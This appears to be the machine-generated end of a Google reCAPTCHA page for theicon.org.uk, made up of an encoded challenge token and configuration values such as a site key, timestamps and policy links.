jHCokDCpFQBw57CtUU8wozCmBteIjPDu8OWw6UEw41OEyLCk05Hwo/CvFo1ESbDv8Ogw7zCnBdjf8Kjw709woLCg8KXw5LCp8OJP8Kkw6UrCsOEDsK1NcOzYGwSwozDhsKsLMKwUSFtNMOqMjHDgcOMw5MBfGPCk27CkSnCvsOEw5fDqyTDoiTCqcOvwoMGw5pnwpcHwqjCtMKDwqHCljx7w5QAZnvDo8O2wptJCiMPZm86eV/[base64]/CnUBCw6HDq8KWGMOhD8OEwpIHAX3CpT8eRWNMwrzCnSRAIMKzw6rCpiLDlMKdwoZlEEfCmFHCmcOlwrAsF0RawqISamrChD/CsMOhUwZPwo7DkEs6d34WKF09QQrDuD5/w5c6w7RZH8KLw5V3UMOGZMK4wpZLw6AoYSlow73CtGx4w5RrJcOrw58wwqHDsl7CoRlffMOIw7BnwpBqXMKTwo/DlBDDjSbDkcKqw67Dt2RhfCsGwo/DhQI5w5vCphDCiHvDjkwFwohwZMKkw7IKwrF/[base64]/[base64]/DmDY6DxfDlsKeVU1uw79OV8KrMVnClDReB8OPwoxRw6XDncK/bRfDi8KJw4p3EMOtCFXDozIewp5Fw7Z0J08AwprDsMO4w5Q+PENDASPClcKYF8KqEsOfw4o2PS8/w5EGw67CsBg0wrXDo8OlGsKNEMOVNsKbZgPCgy5sAFfDqsKUw6tyB8Ogw6nDoMK8bnHDixvDicOKFsK4wo8PwpfCkcOewo/DrcK8e8Oaw6LCjk0BXMO3wqbCncOKEG3DkEUFO8OFY05Lw5fDqsOsYFrCoFYCS8K9woFsZGJPeB3DtcKUw7VGTMOBNnrClQrDtcKJw54Ywo51w4TDkX/Dg3UawpzCnMKywqJ6LMKNXMOlBzDCu8KVIU0ywrdXAE89TVXCvMK4wqgFV21BDcKEwoXCiBfDusOaw6VXw7ttwobDrsKSKmkoW8OGBgnCkBrCgcOjwrMHb2TChMKxT3PDgMKSw6ENw4Vdwpx8KmrDqMOrGsK0V8KwUX1Gw7DDgFFmazvCmkpsBsKxDglKwqrDtMOsKU/Di8KSG8Kmw4TCu8O4E8KgwowYwpLCqMKkF8OMwonCsMOWWMKRPHzDimLDhBwkCMKOwqTDosKnw7ZUw5QND8OMw5hhPBHDmxplLsOQBsOBWBMQw4ZyWsOzR8K2worCncOFwp52ZjXCqcObwqXCjjXDnjXDkcOIE8K2woTDpEzDk3/DjTbCmFYQw6UVDsOWwq3CtcK8w6Qlwo3DmMODUAxUw4xsaMOtXT9cwqEMw7rDulZ8T0nDjRnCjMKTw4AbU8Kvwocyw6Nfw53DoMOYcXlRworCqnQTc8KzCcKPMMOzwoLCtFUfQMOmwqHCtcKvA055w6/DhsORwpl2csOLw4zDrCQbdmLDlBbDtcOew4szw4jCjcK6wqrDnADDuUXCvwjDhcOEwqkWw5lsRcKww7JkVS8Rd8KiAEt2PcKMwqIUw67Cvi/DkXPDtFHDp8Kvwo/CiiDDrcKqwobDpGLCv8Oww4HDmBAywpB2w7hTwo03UFogNsKvw40HwpTDh8K9wrHDhsKIQz7CisOxRDw2U8KZdcOZdsKYw7deOMKkwr47KDvDm8K+wqzCvW9ywobDnivDmSTCgSoRAEJQwrPCqn3CmsKdQcOLw44CKMKKbcOUw5nCvEx/bkQ9B8Kxw5EmwrdvwpJ7w4HDvD/Dp8O3w7AAw7vCsmEqw7E0ccOgOWrCvsKdw6/DmxHDusKrwrrDqBlcw51vwoBLw6dQw4QeBsOmLn/CpkjChMOCA1XCl8Kzw7rCucOyMFIPw7jDtEV8AzXCikfDnUx4woxlwozCisOVDw4dwoYxccKmBjfDoHNdWcKrwrbDkQ/[base64]/[base64]/Du8OMW2/[base64]/DicONw7pBw5bCuwbDqcORw6PCrcOKSDp0woXChcOZU8Opw6nDnh/ChX7CicK9w7/[base64]/Do8OhGyc5w7TCmsOTHsKbC3DDiMKqfyPCl8Kewph4w6ltwrbDmcKKX31xMcOnf2zCuWl/XcK7OzjClsKlwrpJZDXChGXCtEXCpQvDrzsuw4pqw7rCrWHCkBdPc8KCbiA/w6vCnMK+K0nCkzLCusO3w4cNwr0yw5UHQyvDhDvCisOdw5V+woEXdHs8w5UeEMOJdsOaesODwq9owoLDoywHw5bDiMKnYx/Cs8Kzw4dowqbCi8K4CsOJWGTCoSPDvzzCs3nDqiPDvmh7wpFLwoPDm8O6w6Y8wok+P8OIVDJdw6rCj8OJw77DuTF9w6MEw77Cs8Onw5xBalrCqMKzesOQw4A5w6/Ci8K+SsK/[base64]/WVI3w5zCjkdnwqkEYGDCpC7DucKFLcKDworDthlnaUfCnXXDp0XDrsOQFcKBw7nDuhzCujPDmMO9a1AmRMKBI8KlREQkTzBRwrPCvEsRw5XCnsKxw6MLw57Ci8Kow6sLNQQDNcOpw6zDrh9JKMOnYxghJxsEw7BROcKJwrPDpy5ZOUtNMsOvwq0owqgiwo7CtsO/w5Usc8OjQMOyGi3DrcOlwphbQsKlJCx4f8O7Ci3DrDg3w5oGJcOfF8Ojwo0PTmoIYMKKWxXDthFSZQLCrwvCvT5la8OJw5vCs8OKcHlrw5Q/[base64]/[base64]/OsKheMOxHsO/[base64]/DqUPCnFJdGi3DjC3DrMOsw64Iw7HDlsKVOsOOHgJHYsOtwrR1GEfDm8OuPsKNwoHCuS5FLMOfw608f8Kow4YYcwRswpJuw7DDhBNGFsOIw5rDs8OnAsO1w69swqBCwqVyw5x9NC8qwpHCssOXdxnCgjEuUcKuScOtHMO7w5ELBkHDpsOTw5rCmMKYw4rCgz3Cmj/DjyvDgE/[base64]/Y2Bzw4V7TzY0wpHDtMK1CG1KwqdYwqldw7sOG8OMW8O/w7TCu8KGwqjChcKmw7wNwqPDuQdCwonDryfCt8KlDjnCqEzDk8OlIsOQJQddw6RVw5FpC0bCoSZawqc8w6dbBFRMXsONHsOEYMKOCcOhw4hpw5jCj8OKB2XCgQ1swo5fN8K9wpPDqXQ1CDLDkhfCm1pUw7/DliZ3U8OGCT7CqUfCkRBQSSbDv8Kaw6RjU8OpD8Kowq5AwqJRwqVjFXlSworDkMKZwoPCjncBwrDDlUEoaCchI8KRwoDDtUDCkTZvwqvDtkJUdEp5WsK6MSnDk8KtwrHChMOYRU/[base64]/CusOwwroUBiDDocKlXsOhDjvClMKCwoXCrhswwoXDq1oiw4TCh0YxwpnCkMKWwqpQw5QWwqjDhcKhecOgw43Dni46w5lwwr4hw4nCqMO5w7svw4BVEMOIHirDnWXDnMOlwqYwwr0twr4hw7YcKh1tDcK1R8KewpUYbU/[base64]/GMKDw717cBFfw4twwo/Ct8KsRMOHbEDCvMOkw7ogw4/Dm8KmBMOnw6fDuMK1woUWw7HCsMKhCUrDrWc2wq3DjsKbRG9gL8O7BVTDk8Kxwp5+w6fDtMO1wpQawpjDnHF0w4VswroZwpclajLCuXvCsSTCqHXCgMKcRGfCtmltecKbXhvCoMOdw60HDkZDfHRZOsKQw7/CtsKhanbDsw4gFXEUW33CtShwXDc5TAoVYsKzM0LCq8KzIMK/wqzDgMKjZm4+YBDCtcOsYcKMw6TDrmbDnE3DvMORwo/CrX9WGMKCwqrCgjnCkmPCj8KbwqPDrsOeRVhzD1DDs2oddBlwKsOgwpbCm15QYxNRFDrChcKcE8OMcsOAIcK/KsOuwrkfNiDDo8OfKUfDksKEw4AJFcOFw7B2wqzClWpFwrbDoVg3EMOMKsOqcsOGanfCqVnDl3lYwonDiRPCkBsGA0HDt8KGKMOEHx/DhWNmFcK4woxwDgLCsSJ5w79gw4LDnsOWwr1iSUnCuwTCmw0Dw4vDoiknw7vDp11owpPCsXpiw67CpAMHwqArw58Zwqs3w7Z2w6ARJ8K7wpTDiw/CusK+H8KvYsKUwojCnw9fDBdwe8Kzw6XDncOPIMK+w6R5wpoAdjFYwr/CrlIww5zCiSBgw4jChwV3w5M2w6jDpg8lwrElw6nCpcKhUkrDjyB7e8O4CcK3wpLCtsOQShYBcsORw4vChQXDqcKuw5DDusOHQsKvURU+RD4vw7rCoGlMw4/DhMKUwqRdwr4PwoTDvSXCp8OtWMK3wo9YTjk9D8O8wrIRw4XCqcO8wpRHDcK0RsOsRW3DqsOWw7LDhRLCrsKTZcKqf8OQEhlSewQuwptQw54Xw5TDtRjCiiIpFsOQcjbDty0WW8Oiw6XCiWN0w63CqxdjAWbCskjDlBYUw65/OMOFc3ZQw7QfXj12w73CsDjDo8Kfw4d/[base64]/CsU5YT3QEw5DCqUtbw4VmXzzDoSDCgDsrEsKcw4PDr8KHw6UrJHvDp8KLwq7Dg8OmEMOwc8OlNcKdw5zDlUbDgGHDrMOZMMKtNEfCkxpoasO4w6k/[base64]/CusKOw6DDnMKpATnChXZqwozCsjzClR7DvcOywrtJTcKHWcOAInjCnlQ0w6HDhcK/wqZ1wr3CjsK1wpLDlRROIMONwr3DisK5w5N6eMK7YC7CkMOOJX/DnsKyLMOlaUVCB3Vew4pjUXhjEcOlRsKSwqXCpsKhwoBWR8KZZ8OjNgIPAsK0w77Dj0bDqQ7CuFfCrlRgRcK6UsOrwoNRw4N2w65jPgrDhMK7WS3CnsKzVsKPwpkTw4diA8KVwoHCsMOMwpXDpQzDgcOTw7XCvsKuLnLCtnAsWMOmwr/DscKbw4JdGAA0AR3CqCdhwq/ClkM9wo3CmcOvw6TCj8OZwq7DmlHDncO5w7/[base64]/Dly5uB8O0w7gmTQTCh8KUAUc7w600WMOyZTc/SsOmwpA2eMKpw5LCnXPCq8KdwqoSw49AMsO2w6oqXFkYY0ICw4YxIA/DnlhYw6bDkMKRRmkSbMKrAcKRGhdOwq3CmlB3ZC92J8KnwpzDnjQgwoFXw7tNGmfDlHjCkcKfLMKOwp/Dk8ODwpnDt8KYLg/Cp8OqbxrCrMOHwpFuwrLDgMKFwrh2asOtwqMTw6p3wqnDtCYEw6NrQMOfwpUFIMOaw4/CocOAw7ttwqfDl8OpZcKUwph0wr/[base64]/[base64]/DiVNpw7w9w6Nbwr/Cn8KcwqAsOsKLSz3DhTbCnDrCszLDoEcUw6/DlsKGOgMMw48lY8OVwqAnYcOrazh6UsOadsOeSsOewq7Cg3jCpg9tEsOaFEzCl8ORwrPDiVBLwrlJAcO+NsOhw77Dhh5yw4nDn3FHwrHDtsK/wq/Du8OTwr7CjU7DpAhaw4zClxXDoMK+YxdCw5zDlMKQfV3CjcKKw7MgJXzCukLCtMK3wpLClTIRw7DCrUPCucKyw6BVwrIHwqzDsRAOE8KAw7bDiVU8MMOedsKJA03DncKsFRXCg8K7w482woskPQfCjsOhwoEwesO6wq44VcO0ccOrPsOKIShQw7MTwp4Aw73DoX3Dqz/Co8OFwonCgcOvNsONw43ClhPDscOoVcObdGErCT44NMKCwqXCqBsaw6PCqHDCrQXCoBt0wqXDjcONw7NyFF4lw6jCun/DkcKRCBs2w41mcMKew4EawodTw7/[base64]/OcKbw4RnfsOyw4TDu1ZrV8OeNsKAaMKQOMONHFrCicK4wrkBYzLClDzDu8KRw5fCvRUmwo93wqvDvTbCgFBYwpfDvcK2w5LDhwdSwrFZM8K2KsKQwqhxacOPOVUBw73CuS7DrMOYwqFrJcKGIwU0w5UYwrIUFDrDgy4fw4oUw4tSw7LCqnLCoSxww5bDlScvCG/DlGZPwrHDmEPDpGnCvMK4RnQbw4HCghvCkBfDisKCw4zCocKdw5l8wp9gOz3DiGNmw4jDvMKtCcKGwqDCnsKmwqIzAMOdBsO6wqhDw6A6VQUiajzDuMO9w7rDuizCnnzCr2LDqk4zdlMwMgTCv8KLTUMAw4HDucKkwqRZJMOrw6h9WTXCrmknw4/CuMOlwqXDp0sjXQvCgl0qwq5JF8OjwobCqwnDnMOUw6MvwrgUwqVHw7MfwqnDksOTw73DsMOaG8Kqw4VtwpTCtgYidMO9RMKhw4fDrMK/wqnDhMKMN8Kjw4HCsXZ9wo5lw5F5TgzDr3bCihtoJxxRw51iN8OjEMKVw7ZKLsKcEcOSQiYdw7fCo8Kvw6/Dl2vDjBDDlHxxw7RSw5xjwr3CjiZYw4HCmx0fI8KcwqFEw4/CqMOZw6w/wpNmCcO0Xw7DqkBZM8KmJD0CwqzCp8O4b8O8PGN/[base64]/[base64]/[base64]/YcK9VcK2O8KHw5YuNsK+H8K4wqLDjUfCqMOPwqhpwqXCsBkzLWLClcO7wp5mSGMqwoMjw5IrVMKPw4nCn34iw4AzGDfDmcK+w5pew5vDlsK5QsK6RSYbMSRlDsOlwrLCjcO2bzlhw70xw53DqMOww78Dw7TCsg0kw4rCuxHCgknCu8KAwq8LwqHCu8Oqwp0/w63DqMOpw7fDl8O0YsOpB1/[base64]/CtFfDoG0IEw/DpMO6UU/CvzLDq8K+MzbCm8KawrTClsKoOE9GImYvHcKUw5UsGxPCmXduw4nDgUxVw6oywrzDgMO6OcOfw6nDi8KtJV3Cg8O2HsKbwrV4wpvChcKECDrDlmMdw6bDiHkHD8KJYEJLw6LCkcO1w7TDvMK5BnjCiDsnDcOJKsKsdsO6w4B6LSjDk8OXw5zDg8O/wp/DkcKhw44AVsKEwqbDmsOoUgXCucKtWcOzw693wrfCp8KLwoxbbcOrZcKJwpsTwrrCgMKqZ1/DgsKhwqXDq3Ubw5QUb8Oww6dpQSrCncKnGEYaw5LCm1M5wrzDhVbCi0vCkhzCrXl/wq/[base64]/[base64]/XcKmw7YdwpgcOHBPw4xVwrUXEMOgAcO/w5RgGMKqwpjCoMKdc1R8wr9yw7zDixB3w43CrsKxEirCn8Khw786G8ORCsK/wpHDpcO8GcOUaQ1IwpkIf8KQTsOrw7bDi1o9woZxRT9HwrnCsMKoLcO8wpcJw5vDqsO7wrDChTh8KsKgWMO0eiDDu0fCnsOMwqDCp8KZwqHDl8OqLGFdwr59FXdmG8ORJz3CpcO/CMKeYsKNwqPCok7DgVs0wr5ZwplawoDDpzpyS8O2w7fClmt/[base64]/DksKpw5/Do8KIw6XDlsOKMVBTaWIpwqPCtj59bcKlFMK/NMKBwrEpwrnDrQ5WwoM1wr9ywr5uYWgJw7IAYCs5CsKZeMOxMFNww4PDosO7wq3CtRAbL8OFBwfDs8ODOcKbB2PChcOXwoo0HMOvVsKkw540MMOyX8K0wrJtw5FVw63Di8Ocwo/ChRLCrsKCw7tJCcKBFcKSYcKwbWnDlMOaTyh4WA4Nw49e\x22],null,[\x22conf\x22,null,\x226LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.theicon.org.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ocNyZI3RCAuZwQ0lDjyrczki2jI0RtgKEzL38JvnqzM\\u003d\x22,1,0,null,1,1769184254217,0,0,[101,118,119,205],null,[156],\x22RC-BXsYzHN2DTlhLA\x22,null,null,null,null,null,\x220dAFcWeA4b3UijNpOIJk0ozGjjQW8mTs5atsBxpVutnI9i_2jNVNsI034-zT8hPZ8rXOw1bUNROWiFObLZOo0J3S-XBY7oavDm2w\x22,1769267054089]");
    </script></body></html>